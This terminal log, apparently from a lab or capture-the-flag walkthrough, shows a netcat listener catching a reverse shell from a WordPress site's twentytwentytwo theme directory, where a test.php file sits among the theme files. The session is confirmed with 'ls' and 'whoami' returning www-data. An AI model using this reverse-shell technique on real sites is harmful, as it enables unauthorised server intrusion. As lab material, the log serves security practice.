 ❯ nc -lvp 4444
listening on [any] 4444 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.208.128] from (UNKNOWN) [172.17.0.2] 43648
bash: cannot set terminal process group (237): Inappropriate ioctl for device
bash: no job control in this shell
</html/wordpress/wp-content/themes/twentytwentytwo$ ls
ls
assets
functions.php
inc
index.php
parts
readme.txt
screenshot.png
style.css
styles
templates
test.php
theme.json
</html/wordpress/wp-content/themes/twentytwentytwo$ whoami
whoami
www-data
</html/wordpress/wp-content/themes/twentytwentytwo$